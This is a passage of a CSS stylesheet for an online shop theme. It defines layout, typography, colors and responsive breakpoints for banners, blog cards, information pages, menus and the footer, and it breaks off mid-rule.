.wdonsale .btn-primary.btn-section{
  margin: 0 auto;
}
.latdec{
  padding: 0;
}
.onsale-btn{
  text-align: center;
}
.centerbnr{
  display: flex;
  align-items: center;
}
.top-subtitle {
  font-size: 21px;
  color: var(--sub-color);
  font-weight: 600;
  position: absolute;
  top: 26px;
  left: 28px;
}
.center-txt{
  max-width: 420px;
}
.offerdesc .btn-primary.btn-section {
  background-color: transparent;
  font-size: 14px;
  padding: 0;
  position: absolute;
  bottom: 50px;
  left: 28px;
}
.section-sub-title{
  font-size: 40px;
  color: var(--sub-color);
  font-weight: 400;
  font-family: 'Amaranth', sans-serif;
  margin-top: 0;
  margin-bottom: 30px;
}
.section-bottomtitle{
  font-size: 14px;
  color: var(--main-color);  
  margin-top: 30px;
  line-height: 20px;
}
.centerimg img, .offer-banner img {
  border-radius: 0;
  width: 100%;
  position: relative;
  transition: all .3s ease;
}
.offer-banner img:hover{
  filter: brightness(10);
}
.offer-banner {
  background-color: var(--sub-color);
  padding-bottom: 50px;
}
.position-top-130{  
  position: relative;
  top: 60px;
}
.offer-banner .logo-ctn{
  margin-bottom: 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: unset;
}
.ow-ctn{
  display: flex;
  align-items: center;
}
.ow-ctn h3{
  color: var(--sub-color);
  font-weight: 400;
  font-size: 14px;
  line-height: 12px;
  margin: 0;
  text-transform: uppercase;
}
.ow-ctn h3 span{
  display: block;
  font-size: 23px;
  line-height: 23px;
  margin-top: 5px;
  text-transform: lowercase;
}
.ow-ctn img{
  width: 100px;
  border-radius: 0;
  margin-left: 10px;
}
.offer_bnr .beffect{
  padding: 0 15px;
}

/* service section */
.s2 {
  padding-left: 30px;
}
.dinfo {
  position: relative;
  padding: 30px 0;
  margin-top: 0px;
  z-index: 1;
  margin-bottom: 50px;
}
.product-thumb .homeadd .cartb img, .btn-primary.btn-section img {
  display: none;
}
.dinfo::before{
  content: "";
  position: absolute;
  background-color: #F2F1EE;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  border-radius: 0px;
  z-index: -1;
}
.dinfo .row{
  align-items: flex-end;
}
.dinfo .card-body {
  padding: 0;
  max-width: 300px;
  display: flex;
  align-items: flex-start;
}
.dinfo .card-body .card-title {
  font-weight: 600;
  font-size: 20px;
  letter-spacing: 0;
  line-height: 20px;
  color: #333333;
  margin: 0;
}
.dinfo .card-body .card-title span{
  color: var(--sub-color);
}
.service .card-text {
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
  margin-top: 10px;
  color: var(--sub-color);
}
.service .card-body img {
  margin-right: 20px;
  transition: 0.3s ease;
}
/* service section end */
/* Featured section */
.center-heading, .left-heading{
  font-weight: 700;
  font-family: 'Amaranth', sans-serif;
  font-size: 40px;  
  text-align: center;
  color: var(--sub-color);
  margin-bottom: 20px;
}
.center-heading span{
  display: block;
}
.left-heading{
  text-align: left;
  font-weight: 400;
}
.csection-bottomtitle{
  max-width: 800px;
  margin: 0 auto;
  font-size: 14px;
  color: var(--main-color);
  line-height: 20px;
  text-align: center;
  margin-bottom: 40px;
}
/* Featured section end */
/* Bestseller section */
.best, .latest{
  padding: 0;
}

/* Bestseller section end*/
/* Top Category section */
.wd-item-thumb {
  position: relative;
  margin-bottom: 0;
}
.wd-item-caption {
  position: absolute;
  top: auto;
  bottom: 28px;
  left: 28px;
  max-width: 220px;
}
.wd-item-caption p {
  font-weight: 600;
  font-size: 32px;
  color: var(--sub-color);
  margin-bottom: 18px;
  line-height: 32px;
  letter-spacing: -0.05em;
}
.wd-item-img img {
  border-radius: 0;
  width: 100%;
}
.wd-item-title{
  font-size: 35px;
  font-weight: 700;
  font-family: 'Amaranth', sans-serif;
  color: var(--sub-color);
  margin: 0;
}
.wd-item-title a {
  color: var(--sub-color);
  transition: 0.3s ease;
  position: absolute;
  top: 28px;
  left: 28px;
  font-family: 'Urbanist';
}
.wd-item-title a:hover{
opacity: 0.8;
}
.btn-cate-item {
  background-color: transparent;
  border-radius: 0;
  font-size: 14px;
  padding: 0;
  transition: 0.3s ease;
}
.btn-cate-item:hover{
background-color: transparent;
}
.btn-cate-item i{
  font-size: 14px;
  padding-left: 5px;
}
/* Top Category section end*/
/* Blog section*/
.blog-bg .box-content{
  padding: 0;
}
.blog-toptitle{
  font-weight: 600;
  font-size: 20px;
   
  text-align: center;
  color: var(--sub-color);
}
.blog-bg {
  padding: 0 0 60px;
}
.blog-main-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 30px 0;
}
.blog-main-title .btn-primary.btn-section{
  margin: 0;
  padding: 11px 20px;
}
.blog-main-title h2 {
  font-weight: 600;
  text-align: center;
  font-size: 85px;
  color: var(--sub-color);
  margin: 0;
  letter-spacing: -0.05em;
}
.blog-bottom-title{
  font-weight: 400;
  font-size: 14px;   
  text-align: center;
  color: var(--sub-color);
  letter-spacing: 0.3px;
  max-width: 800px;
  margin: 0 auto;  
  margin-top: 20px;
}
.blog-thumbnail {
  border-radius: 0;
  padding: 0;
  text-align: left;
}
.blog-thumbnail.panel-body {
  margin-bottom: 30px;
}
.workdo-blog-image img {
  border-radius: 15px;
  border: 0;
  padding: 0;
}
.blog-right, .allcomment {
  padding: 20px 0 0;
}
.blog-right h4, .allcomment h4 {
  max-width: 150px;
}
.blog-right h4 a, .allcomment h4 a {
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  color: var(--sub-color);
  letter-spacing: 0;
  transition: all .3s ease;
}
.blog-right h4 a:hover, .allcomment h4 a:hover{
  color: var(--main-color);
} 
.blog-desc, .blog_links {
  color: #808080;
  font-size: 14px;
  margin: 10px 0 20px;
  font-weight: 400;
}
.blog-bottom{
  display: flow-root;
  width: 100%;
  position: relative;
}
.special-section{
  padding-top: 30px;
  padding-bottom: 50px;
}
.btn-primary.read_more {
  height: 40px;
  border-radius: 15px;
  font-size: 14px;
  font-weight: 700;
  width: 193px;
}
.btn-primary.read_more i{
  font-size: 14px;
  padding-left: 10px;
}
/* Blog section end*/
/* Selected product*/
.p-200{
  padding-top: 200px;
}
.selected-products .center-heading{
  font-weight: 400;
}
/* Logo slider*/
.logoimg img{
  transition: all .3s ease;
}
.logoimg img:hover{
  filter: brightness(30);
}
.logoslider .row{
  align-items: center;
}
.logo-ctn h4{
  color: var(--sub-color);
  font-size: 14px;
}
.logo-ctn{
  max-width: 400px;
}
.logo-ctn h2 {
  color: #333333;
  font-weight: 700;
  font-size: 32px;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0;
}
.logo-ctn h2 span{
  color: var(--main-color);
}
.logo-ctn p {
  font-weight: 400;
  font-size: 14px;
  color: var(--sub-color);
  max-width: 460px;
  margin: 20px auto;
}
.wdlogoslider {
  padding: 40px 0;
}
.logoslider {
  background: linear-gradient( 90deg, var(--main-color)85.5%, transparent 84.5%);
  margin-top: -70px;
  position: relative;
}
.logoslider .heading span{
  font-size: 14px;
  color: var(--sub-color);
}
.logoslider .heading{
  margin: 0;
}
.center-dec .banner-description {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 20%;
  display: flex;
  align-items: center;
}
/* countdown products */
.is-countdown {    
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0 auto !important;
    text-align: center !important;
}
.wbcount .product-thumb .image{
  position: relative;
}
/* countdown products */
/* Information Pages */
.contact-top-bg .back-to-home a{
  color: var(--sub-color);
}
#information-information .accordion-item:not(:first-of-type){
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
#information-information .accordion-item{
  margin-bottom: 25px;
}
#information-information .accordion-button:not(.collapsed){
  background: #fff;
}
#information-contact .contact .other-title{
  color: var(--main-color);
}
.contact-top-bg .other-title{
  color: var(--sub-color);
}
.information{
  padding-top: 60px;
}
#information-information h3, #information-information h1, .other-title {
  font-size: 24px;
  color: var(--sub-color);
  font-weight: 700;
  margin-bottom: 25px;
}
.contact-desc p{
  margin: 0;
  color: var(--sub-color);
}
#information-information h1, .other-title{
  font-size: 36px;
}
#information-information .accordion-button{
  font-size: 16px;
  color: var(--sub-color);
  font-weight: 500;
  border: 1px solid #262626;
}
#information-information .accordion-body{
  font-size: 14px;
  color: var(--sub-color);
  font-weight: 400;
  border: 1px solid #262626;  
  border-top: none;
}
.terms-info p, .about-us p{
  font-size: 14px;
  color: var(--sub-color);
  font-weight: 400;  
   
  margin-bottom: 30px;
}
.about-us h3{
  font-size: 36px;
}
.about-two img{
  margin-top: 30px;
}
.about-two h4, .about-three h4{
  font-size: 24px;
  color: var(--sub-color);
  font-weight: 700;
  margin-bottom: 20px;
}
.about-three{
  margin-top: 50px;
}
.about-two, .about-three{
  align-items: center;
}
.about-two h3{
  margin-top: 50px;
  margin-bottom: 30px;
}
.about-sup{
  position: relative;
  padding: 18px;
  border: 1px solid var(--sub-color);
  border-radius: 10px;
}
.about-bottom{
  text-align: center;
  margin-top: 80px;
  margin-bottom: 50px;
}
.about-sup {
  text-align: left;
}
.about-sup h4 {
  font-size: 22px;
  color: var(--sub-color);
  font-weight: 700;
}
.about-sup img{
  position: absolute;
  top: 10px;
  right: 10px;
  left: auto;
}
.about-sup p{
  margin: 0;
}
#product-compare #content{
  max-width: 100%;
  overflow: auto;
}
#product-compare td{
  min-width: 300px;
}
#checkout-cart td{
  min-width: 150px;
}
#wishlist .btn-primary{
  width: 40px;
  height: 40px;
  display: inline-block;
}
/* selected-products */
.selected-products {
  background: linear-gradient(180deg, var(--main-color) 83%, #525252 82%);
}
.wdselected .product-thumb{
  padding: 15px;
  background-color: var(--main-color);
}
.wdselected .product-thumb .bran a,
.wdselected .product-thumb .homeadd .cartb{
  color: var(--sub-color);
}
.wdselected .you-save{
  background-color: var(--sub-color);
  color: var(--sub-color);
}
.wdselected .product-thumb .protitle a{
  color: var(--sub-color);
}
.wdselected .product-thumb .homeadd .cartb{
  font-weight: 600;
}
.wdselected .protitle{
  padding: 10px 0;
}
/* banner product */
.rightbnr{
  position: relative;
}
.cattab,.wbspecial,.wbcount,.wbblog,.wdlogoslider,.wdcategory,.feature,.wdonsale,.wdtop,.wdselected{
  display: none;
}
/* cart page */
#checkout-cart .heading span {
  font-weight: 700;
  font-size: 36px;
  color: var(--main-color);
}
/* checkout page */
.checkout-heading{
  color: var(--main-color);
  font-size: 36px;
  font-weight: 700;
}
/* success page */
#common-success #content{
  text-align: center;
} 
#account-register #content h1{
  font-size: 38px;
  font-weight: 700;
  color: var(--main-color);
}
.slick-list .slick-track .slick-slide form{
  margin: 0;
}
.workdo-newsletter form{
  margin: 0;
}
.sub_search,.sub_megamenu{
  display: none;
}
.specilban {
  position: relative;
}
.middle-footer .row .lborder{
  width: 20%;
}
.middle-footer .row .news-lborder{
  width: 40%;
}
footer .newsletter .inner h2{
  font-size: 37px;
  line-height: 37px;
}
footer #formNewLestter .inner {
  max-width: 400px;
}
footer .newsletter .container {
  padding: 0 12px;
}
.middle-footer h5 {
  position: relative;
  margin-bottom: 15px;
  font-size: 27px;
  color: var(--sub-color);
  font-weight: 700;
  letter-spacing: -0.05em;
  font-family: 'Urbanist';
}
.middle-footer .col-md-3.wbftleft h5::after{
  display: none;
}
.t-block {
  display: none !important;
}
.center-bg{
  position: relative;
}
.custom-img img{
  width: 100%;
}
.navbar-toggler:focus{
  box-shadow: none;
}
#common-home #content {
  padding: 0;
}
.slideimg img{
  width: 100%;
}
#product-manufacturer #content h1{
  color: var(--sub-color);
  font-weight: 700;
}
.wdselected .product-thumb .homeadd .cartb img{
  filter: unset;
}
.h-soc li{
  display: block;
}
.main-home .h-soc,
.product-header .h-soc {
  position: absolute;
  top: 250px;
  right: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  z-index: 2;
}
.h-soc .fsocial li a{
  margin-right: 0;
  margin-bottom: 5px;
}
.h-soc h2{
  color: var(--sub-color);
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  margin-top: 15px;
}
/* sub-header */
.sub-homemenu .container{
  position: relative;
}
.main-home .manu-ctn {
  display: flex;
  justify-content: space-between;
  position: absolute;
  top: 20px;
  left: 15px;
  right: 15px;
  z-index: 1;
}
.manu-ctn {
  display: flex;
  justify-content: space-between;
}
.main-home .day p,
.product-header .day p,
.pro-category .day p,
.contect .day p{
  margin: 0;
  font-weight: 600;
  color: var(--sub-color);
}
.main-home .sub-homemenu,
.product-header .sub-homemenu,
.pro-category .sub-homemenu{
  background-color: var(--sub-color);
  display: flex;
  justify-content: space-between;
  padding: 0;
}
.sub-homemenu{
  padding: 20px 0 0;
}
.day p{
  color: var(--sub-color);
  margin: 0;
}
.sub-manu .dropdown-item{
  color: var(--sub-color);
  padding: 0 0 0 15px;
  transition: all .3s ease-in;
  background-color: transparent;
}
.sub-manu .dropdown-item:hover{
  color: var(--sub-color);
  text-decoration: underline;
}
.sub-manu ul li,.sub-homemenu .sub-manu,.day{
  display: inline-block;
}
.main-home .sub-manu .dropdown-item,
.product-header .sub-manu .dropdown-item,
.pro-category .sub-manu .dropdown-item,
.contect .sub-manu .dropdown-item{
  padding: 0 0 0 15px;
  transition: all .3s ease-in;
  color: var(--sub-color);
}
.main-home .sub-manu .dropdown-item:hover,
.product-header .sub-manu .dropdown-item:hover,
.pro-category .sub-manu .dropdown-item:hover{
  background-color: transparent;
  color: var(--sub-color);
  text-decoration: underline;
}
.sub-manu .dropdown-item:active,
.sub-manu .dropdown-item:focus{
  background-color: transparent;
}
#cart p .btn-primary, #form-register .btn-primary, .btn-outline-primary {
  background-color: var(--main-color);
  color: var(--white);
  display: inline-block;
  width: 124px;
  height: 35px;
  font-weight: 700;
}
#cart p .btn-primary:hover, #form-register .btn-primary:hover, .btn-outline-primary:hover{
  background-color: var(--sub-color);
  color: var(--white);
}
.table .img-thumbnail{
  border-radius: 0;
}
.form-select.is-invalid:not([multiple]):not([size]){
  background-repeat: no-repeat;
}
#account-account,#account-address{
  padding: 0;
}
#account-password .container{
  padding: 0;
}
#information-information{
  padding-bottom: 35px;
}
.about-us img{
  border-radius: 10px;
}
#product-manufacturer #display-control .lgrid,
#product-search #display-control .lgrid,
#product-manufacturer:last-child .catesort,
#product-search:last-child .catesort{
  padding: 0;
}
#product-manufacturer .heading span,
#product-search .heading span{
  color: var(--sub-color);
  margin: 0;
}
#information-contact .contact-store-information h4 {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: var(--sub-color);
}
.store-inf {
  font-weight: 400;
  font-size: 27px;
  color: var(--sub-color);
  line-height: 42px;
}
.store-add .store-inf {
  font-size: 14px;
  line-height: 22px;
}
.wdtop .product-thumb .button-group,
.latest .product-thumb .button-group,
.best .product-thumb .button-group{
  top: 0;
  right: 0;
}
.h-soc{
  display: none;
}
#common-success #content p{
  margin-bottom: 5px;
  font-size: 16px;
}
#common-success #content h1{
  color: #262626;
  font-weight: 700;
  font-size: 36px;
  letter-spacing: -0.025em;
}
.feature-tab-pro{
  padding: 60px 0;
}
.cat-tab li a.active,.nav-tabs .nav-link.active{
  background-color: #E4DCD7;
  color: var(--sub-color);
  border: 1px solid #E4DCD7;
  font-size: 14px;
}
.nav-tabs .nav-link:first-child{
  margin: 0;
}
.nav-tabs{
  border: none;
}
.cat-tab li a:hover,.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus{
  border: 1px solid #E4DCD7;
  background-color: #E4DCD7;
}
.cat-tab li a,.nav-tabs .nav-link {
  padding: 0;
  color: var(--sub-color);
  border: 1px solid #494949;
  background-color: transparent;
  border-radius: 50px;
  margin-left: 15px;
  text-transform: inherit;
  font-weight: 700;
  transition: all .3s ease;
  width: 131px;
  height: 46px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.latest-bg,.best-bg .latdec{
  margin: 0 -15px;
}
.tab-ctn{
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 50px;
}
.feature{
  padding: 0;
}
.pro-det{
  margin: 60px 0;
}
#header-cart{
  display: block;
}
#column-left .card-footer{
  padding: 0;
}
.btn-filter .fa-solid{
  margin-right: 10px;
}
.product-list .web_option .required{
  width: 30%;
}
.product-list .web_option{
  justify-content: flex-start !important;
}
.align-items-end {
  align-items: flex-end !important;
  margin-top: 10px;
}
.slid-dec .part-2 h2 {
  font-size: 32px !important;
  color: #000;
  line-height:1.3;
}








@media(min-width: 576px) and (max-width: 767px){
  .product-list .col{
    width: 50%;
  }
}
@media(max-width: 767px){
  #checkout-cart .heading span{
    font-size: 20px;
  }
  .slid-dec .part-2 h2 {
  font-size: 23px !important;
  color: #000;
  line-height:1.3;
}
  .heading span {
    font-size: 15px;
  }
  .m-flex{
    display: block !important;
  }
  #menu .navbar-nav > li > a, #menu .navbar-nav li .dropdown-menu a{
    color: var(--sub-color);
  }
  .callright{
   width: auto;
   padding: 6px 0 !important;
   margin-top: -6px;
  }
  .callright ul{
    padding-left: 0;
  }
  .callright li{
    margin-left: 15px !important;
  }
  .pro-tab hr{
    display: none;
  }
  .wbftleft #logo{
    display: none;
  }
  #webibazaar-search-category{
    left: 0;
  }
  .top-support{
    margin-top: 6px;
  }
  footer{
    padding-left: 0;
    padding-right: 0;
  }
  .middle-footer h5{
    margin-bottom: 5px;
  }
  .back-to-home{
    font-size: 14px;
  }
  .breadcrumb > li a::after{
    padding: 0 5px;
  }
  .back-to-home img{max-width: 22px;}
  #information-contact .wbcntleft .card-body{
    padding: 0;
    padding-top: 30px;
  }
  .contact-store-information {
    margin-bottom: 30px;
  }
  .store-inf {
    font-size: 22px;
  }
  #information-contact .contact {
    margin-top: -80px;
  }
  #information-information h1, .other-title{
    font-size: 25px;
  }
  .about-us h3{
    font-size: 25px !important;
  }
  .about-two h3{
    margin-top: 0;
  }
  .about-three h4{
    margin-top: 20px;
  }
  .about-bottom{
    margin-top: 0;
  }
  .about-sup{
    margin-bottom: 10px;
  }
  .about-two img, .about-three img{
    width: 100%;
  }
  .accrow img{
    max-width: 25px;
  }
  .cate-border{
    padding: 0;
  }
  .product-thumb .image .second-image img {
    width: 100%;
  }
}
@media(min-width: 768px) and (max-width: 991px){
  .store-inf {
    font-size: 22px;
  }
  .contact-desc{
    max-width: 500px;
  }
  #menu {
    border-radius: 0;
    position: absolute;
    top: 45px;
    left: 0;
}
  #menu .dropdown-inner{
    padding-left: 15px;
  }
  /*#top-links {
    position: absolute;
    top: 15px;
    float: right;
    right: 0;
    width: auto;
  } */
  .callright{
   width: auto; 
   padding: 6px 0 !important;
  }
  .callright ul{
    padding-left: 0;
  }
  .callright li{
    margin-left: 15px;
  }
  .middle-footer .col-md-3.wbftleft h5{
    margin-bottom: 5px;
  }
  .wbftleft p{
    margin-bottom: 0;
  }
  .fsocial{
    margin-bottom: 30px;
  }
  .product-list .col {
    width: 50%;
  }
  .wbftleft{
    padding-left: 0;
  }
  .manucom .product-grid .product-thumb .homeadd .cartb {
    padding: 10px 16px;
    margin-top: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px){
  .wd-item-title a{
    left: 10px;
  }
  .wd-item-caption{
    left: 10px;
    max-width: 140px;
  }
  .wd-item-title{
    font-size: 20px;
  }
  .wd-item-caption p{
    font-size: 20px;
    line-height: 20px;
  }
  .slid-dec p{
    line-height: 20px;
  }
  .slid-price .usd-price p{
    margin-left: 5px;
    font-size: 15px;
  }
  .slid-price span{
    line-height: 50px;
    font-size: 25px;
  }
  .slid-dec .part-2 h2 {
    font-size: 25px;
    margin-top: 10px;
    line-height: 25px;
    background: unset;
    -webkit-text-fill-color: var(--main-color);
}
  .top-category{
    margin-top: -30px;
  }
  #wishlist td{
    min-width: 105px;
  }
  .fsocial li a {
    margin: 0;
    width: 30px;
    height: 30px;
  }
  .callright{
    display: none;
  }
  #menu .navbar-nav > li > a{
    font-size: 14px;
  }
  .newsletter .inner h3{
    font-size: 14px;
    font-weight: 500;
  }
  .product-grid .col{
    width: 33.33%;
  }
  .product-list .product-thumb .image{
    width: 100%;
  }
}
@media (min-width: 1200px) and (max-width: 1409px){
  .callright ul{
    padding: 0;
  }
  .callright li{
    margin-left: 10px;
  }
  footer .newsletter .inner h2 {
    font-size: 27px;
    line-height: 27px;
}
  .newsletter .inner h3{
    font-size: 14px;
    font-weight: 500;
  }
}
@media (min-width: 1410px) and (max-width: 1830px){
  .slid-dec .part-2 h2{
    font-size: 45px;
  }
  .slidertext{
    left: 2%;
  }
}

@media (min-width: 1410px){
  /* .manucom .product-grid .col{
    width: 20%;
  } */
  .product-list .image {
    width: 30%;
  }
  .product-list .caption {
    width: 70%;
  }
  .manucom .product-list .image {
    width: 25%;
  }
  .manucom .product-list .caption{
    width: 75%;
  }
}
@media (min-width: 1200px) and (max-width: 1400px){
  .cattab .slick-slide div:first-child .col .product-thumb {
    margin-bottom: 30px;
  }
  .cattab .product-thumb .caption{
    padding-left: 0;
  }
  .tabimg-ctn {
    bottom: 80px;
  }
  .product-thumb .homeadd .cartb{
    width: 140px;
  }
  .product-thumb .price{
    font-size: 25px;
  }
  .dinfo::before{
    left: 2%;
  }
  .call-num span{
    font-size: 17px;
  }
  .wdlogoslider{
    max-width: 1060px;
  }
  .gal-img{
    right: 0;
  }
  .parallex .item p{
    max-width: 500px;
  }
  .tab-pro::before{
    left: -310px !important;
  }
  .offer-banner .col-md-5,.offer_bnr {
    width: 50%;
  }
  .s2::after{
    right: 10px !important;
  }
  .logoslider{
    background: linear-gradient( 90deg, var(--main-color)90.5%, transparent 84.5%);
  }
  .wc-total {
    margin-left: 5px;
}
  .mail-ctn p{
    font-size: 14px;
  }
  .product-grid .product-thumb .button-group{
    top: 0;
    right: 0;
  }
  .product-grid .form-select {
    width: 100%;
}
  .product-list .form-select {
    width: 50%;
}
  .book-order .btn-primary{
    padding: 8px 14px;
  }
  #product-info .back-page {
    padding: 30px 70px 30px 10px;
}
  .middle-footer::after,.offer-banner::before,.left-bg::before{
    display: none;
  }
  .main-home .op-header, .product-header .op-header{
    text-align: center;
  }
  .category-tab::before{
    left: -40px !important;
}
  #information-information .back-page,#product-manufacturer .back-page{
    padding: 20px 0;
  }
  .fsocial li a{
    width: 30px;
    height: 30px;
  }
  .cat-footer .fsocial li a{
    width: 25px;
    height: 25px;
  }
  .top-category{
    margin-top: -60px;
  }
  .special-heading h2,.parallex .heading span,.blog-main-title h2{
    font-size: 55px;
  }
  .slid-price span{
    font-size: 40px;
  }
  .slid-dec .part-2 h2 {
    font-size: 50px;
    margin: 10px 0;
    line-height: 50px;
  }
  .leftdesc{
    left: 0;
  }
  .leftcom h5{
    font-size: 20px;
  }
  .left-ban .beffect img{
    max-width: 400px;
  }
  .storeinfo h5 {
    font-size: 30px;
  }
  .container_wb_megamenu .navbar-header .cate {
    font-size: 18px;
  }
  .slidertext h1{
    font-size: 45px;
  }
  .slidertext {
    width: 470px;
}

}
@media (min-width: 1200px){
  .topright{
    width: 80%;
  }
}
@media (max-width: 1199px){
}
@media (min-width: 992px) and (max-width: 1199px){
  #account-account.acpage #content[class*="col-"] a{
    padding: 25px 15px;
  }
  .logo-ctn p{
    margin: 10px auto;
  }
  footer #formNewLestter .inner,#formNewLestter .inner {
    max-width: 440px;
  } 
  #common-home .newsletter{
    padding: 20px 0;
  }
  .tab-img{
    order: 1;
  }
  .testi-ctn h2{
    font-size: 56px;
    line-height: 56px;
  }
  #common-home .newsletter::before {
    right: 14%;
  }
  .tab-img,.tabpro-sec{
    width: 100%;
    padding: 0;
  }
  .tabpro-sec{
    margin-bottom: 30px;
  }
  .top_bg .logo-ctn h2,.blog-head-section .logo-ctn h2,.logo-ctn {
    max-width: 220px;
  }
  .product-thumb .price{
    font-size: 18px;
  }
  .product-thumb .homeadd .cartb img, .btn-primary.btn-section img{
    margin-right: 10px;
  }
  .product-thumb .homeadd .cartb{
    width: 120px;
    height: 40px;
  }
  .s2 {
    padding-left: 15px;
  }
  .dinfo::before {
    left: 0;
    border-radius: 0;
  }
  .header-logo{
    width: 15%;
  }
  .h-icon{
    width: 20%;
  }
  .head-manu{
    width: 65%;
  }
  .gal-img{
    right: 0; 
  }
  .testi{
    padding: 0;
  }
  .newsletter .new-from .newsbtn{
    padding: 0 30px;
  }
  .parallex .item h2{
    font-size: 19px;
    line-height: 19px;
  }
  .footer.call-num p {
    font-size: 16px;
    line-height: 22px;
  }
  .footer.call-num span {
    font-size: 27px;
    line-height: 27px;
  } 
  footer .newsletter .inner h2{
    font-size: 30px;
    line-height: 30px;
  }
  .newsletter .inner h2{
    font-size: 38px;
    line-height: 38px;
  }
  .offer-banner{
    margin-top: -60px;
    padding-bottom: 20px;
  }
  .offer-banner .col-md-5,.offer_bnr {
    width: 50%;
  }
  .service .card-body img{
    width: 50px;
  }
  .service .card-text{
    margin-top: 10px;
  }
  .top-pro .logo-ctn h2,.left-bg .logo-ctn h2{
    font-size: 25px;
    line-height: 25px;
  }
  .logoslider {
    background: linear-gradient( 90deg, var(--main-color)95.5%, transparent 84.5%);
}
  .mail:first-child{
    display: none;
  }
  .wc-total {
    margin-left: 10px;
}
  .cat-title{
    font-size: 30px;
  }
  .product-grid .product-thumb .button-group{
    top: 0;
    right: 0;
  }
  .selected_pro{
    width: 40%;
  }
  .left_bnr{
    width: 60%;
  }
  .logo-ctn h2{
    font-size: 25px;
    line-height: 25px;
  }
  .onsale-img .onsatex .banner-description{ 
    padding-left: 0;
  }
  .testi-star{
    margin: 0;
  }
  .testi-origin ul li a{
    font-size: 32px;
  }
  .testi-origin::before{
    left: -10px;
    height: 292px;
  }
  .testi-origin::after{
    height: 292px;
  }
  .main-home .op-header, .product-header .op-header{
    text-align: center;
  }
  .sale-product{
    transform: unset;
  }
  .manucom .product-grid .product-thumb .homeadd .cartb{
    margin-top: 20px;
  }
  #information-information h1,#information-information h3{
    font-size: 30px;
    margin-bottom: 15px;
  }
  #information-information .back-page {
    padding: 20px 0;
  }
  .blog_page .fsocial li a{
    width: 30px;
    height: 30px;
  }
  .cat-footer .fsocial li a{
    width: 30px;
    height: 30px;
  }
  footer .lborder {
    width: 49%;
  }
  .t-none .products-specific {
    margin-top: 30px;
  }
  #product-info .back-page{
    padding: 10px 10px;
  }
  .pro-content h1{
    font-size: 30px;
  }
  .news-p{
    margin-top: 10px;
    font-size: 14px;
  }
  .blog-main-title h2{
    font-size: 35px;
  }
  .testi-dec .testi-star ul li img{
    width: 100%;
  }
  .parallex .heading span{
    font-size: 35px;
  }
  .special-heading h2{
    font-size: 35px;
  }
  .offerdesc .btn-primary.btn-section{
    bottom: 10px;    
  }
  .wdtop .product-thumb{
    padding: 10px;
  }
  .centerimg img {
    margin-top: -30px;
}
  .protitle a{
    font-size: 20px;
    line-height: 20px;
  }
  .tab-pro .heading{
    margin-bottom: 30px;
  }
  .left-ban .beffect img{
    max-width: 330px;
  }
  .lefttxt h4 {
    font-size: 20px;
  }
  .lefttxt h2 {
    font-size: 30px;
  }
  .leftdesc{
    left: 0;
  }
  .parallex .item p {
    letter-spacing: 0px;
    max-width: 500px;
}
  .offertext h2{
    margin-bottom: 15px;
  }
  .imgtext{
    width: 200px;
  }
  .centertxt{
    width: 300px;
  }
  .centertxt h4 {
    font-size: 25px;
  }
  .container_wb_megamenu .navbar-header .cate {
    font-size: 16px;
  }
  .storeinfo h5 {
    font-size: 25px;
  }
  .hsticky{
    margin: 0 15px;
  }
  #account-account.acpage #content[class*="col-"] span svg {
    width: 35px;
    height: 35px;
  }
  #account-account.acpage #content[class*="col-"] span:last-child {
    font-size: 14px;
    letter-spacing: 0;
  }
  .slidertext h1 {
    font-size: 35px;
  }
  .slidertext {
    width: 500px;
    left: 0;
}
  .offertext h1{
    font-size: 60px;
  }
  .deliveryinfo li h4 {
    font-size: 16px;
    letter-spacing: 0;
  }
  .onsaletop .heading span{
    font-size: 45px;
  }
}
@media (min-width: 992px){
  .huser .xsla,.huser .xscu {
    display: none !important;
  }
  #menu .navbar-nav li .dropdown-menu a.see-all {
    padding: 0px 10px;
    padding-left: 2px;
  }
  #menu .navbar-nav li .dropdown-menu a.see-all:hover{
    color: var(--main-color);
  }
  #under-menu .close-nav{
    display: none;
  }
  #menu .dropdown-menu {
    background: #fff;
    visibility: hidden;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.35s ease-out 0s;
    -o-transition: all 0.35s ease-out 0s;
    transition: all 0.35s ease-out 0s;
    border: none;
    padding: 15px 10px;
    margin-top: 0px;
    position: absolute;
    margin-left: 0 !important;    
    border-radius: 10px;
    border-bottom: 3px solid var(--main-color);
  }
  #menu .dropdown:hover .dropdown-menu {
    display: block;
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@media (max-width: 991px){
  #menu .navbar-nav > li > a:hover{
    text-decoration: none;
  }
  .tabimg-ctn{
    left: 20px;
  }
  .cattab .slick-slide div:first-child .col .product-thumb {
    margin-bottom: 30px;
  }
  .tab-img,.tabpro-sec{
    width: 100%;
    padding: 0;
  }
  .tabpro-sec{
    margin: 20px 0;
  }
  .tab-img{
    order: 1;
  }
  .feature-tab-pro {
    padding: 0;
  }
  .s2 {
    padding-left: 12px;
  }
  .dinfo::before{
    left: 0;
    border-radius: 0;
  }
  .huser{
    margin: 0 10px;
  }
  .top-search{
    display: inline-block;
  }
  .des-section{
    padding-bottom: 0;
  }
  .p-bg{
    padding-bottom: 30px;
  }
  .sub_megamenu{
    display: block;
  }
  .footer-top {
    padding-top: 30px;
  }
  footer .news-p{
    padding: 10px 0;
  }
  footer .newsletter .inner {
    display: block;
    margin: 0 auto;
  }
  footer .newsletter .inner h2,footer .new-from,footer .news-p{
    width: unset;
  }
  .blog-bg {
    padding-bottom: 30px;
    background: var(--white);
  }
  .part-3 {
    margin-top: 10px;
  }
  .blog-head-section .logo-ctn,.tab-ctn{
    margin-bottom: 30px;
  }
  .top_bg{
    margin-top: 30px;
